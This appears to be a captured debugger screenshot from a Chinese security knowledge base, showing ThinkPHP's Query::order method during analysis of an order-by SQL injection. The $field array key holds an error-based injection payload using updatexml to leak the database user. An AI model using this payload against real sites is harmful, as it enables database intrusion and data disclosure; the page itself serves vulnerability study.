 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Query.php
2 class Query
$field: array(1)
3 {
id`|updatexml(1,concat(0x7,user(),0x7e),1)#: "1"
4     public function order($field, $order = null)
5     {
6         if (empty($field)) { ...
7         } elseif ($field instanceof Expression) { ...
8         }
9
10         if (is_string($field)) {...
11         } elseif (!empty($this->options['via'])) { ...
12         }
13
14         if (!isset($this->options['order'])) {
15             $this->options['order'] = [];
16         }
17
18         if (is_array($field)) {
19             $this->options['order'] = array_merge($this->options['order'], $field);
20         } else { ...
21         }
22
23         return $this;
24     }
25 }
零组资料文库